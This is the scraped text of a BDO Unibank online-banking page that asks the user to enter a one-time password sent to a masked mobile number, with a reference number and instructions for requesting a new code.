 GO BACK TO BDO.COM.PH
BDO
We find ways®
One-Time Password (OTP)
To continue, please enter the OTP sent to your mobile device ending in XXXXXXX8305.
For inquiries, your Reference Number is 324140.
Enter your OTP:
Proceed Cancel Login
If you did not receive your One-Time password (OTP) via SMS within 5 minute(s) or if your
One-Time password (OTP) has expired, click here to generate a new One-Time Password to
proceed with your login.
BDO Unibank, Inc. © 2015. All Rights Reserved About BDO Corporate Governance Investor Relations Careers Press Room Hongkong Site Map Privacy Policy